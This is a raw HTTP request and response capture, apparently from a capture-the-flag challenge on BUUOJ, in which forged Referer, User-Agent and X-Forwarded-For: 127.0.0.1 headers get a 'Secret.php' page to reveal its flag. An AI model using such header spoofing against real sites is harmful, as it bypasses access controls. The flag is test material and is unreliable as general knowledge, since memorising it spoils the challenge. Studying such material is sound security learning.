 Request
Raw Params Headers Hex
GET /Secret.php HTTP/1.1
Host: node3.buuoj.cn:29983
Proxy-Connection: keep-alive
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.90
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=
b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:
UM_distinctid=175bb77a8e51e3-0611a0cd989027-230346d-1fa400-175b
b77a8e6c00; _ga=GA1.2.329733809.1610011758
Referer: https://www.Sycsecret.com
User-Agent: Syclover
x-forwarded-for: 127.0.0.1
Response
Raw Headers Hex HTML Render
.input:hover{
border-color: #808000;
box-shadow: 0px 0px 8px #7CFC00;
}
</style>
<head>
<meta charset="UTF-8">
<title>SycSecret</title>
</head>
<body background="./images/background.png"
style="background-repeat:no-repeat ;background-size:100%
100%; background-attachment: fixed;" >
</br></br></br></br></br></br></br></br></br></br></br></br>
<h1
style="font-family:arial;color:#8E44AD;font-size:50px;text-alig
n:center;font-family:KaiTi;">
flag{f94c4992-f70e-40a9-ae6d-3e141c814eb0}
</h1>
<div style="position: absolute;bottom: 0;width: 99%;"><p
align="center" style="font:italic 15px
Georgia,serif;color:white;"> Syclover @ cl4y</p></div>
</body>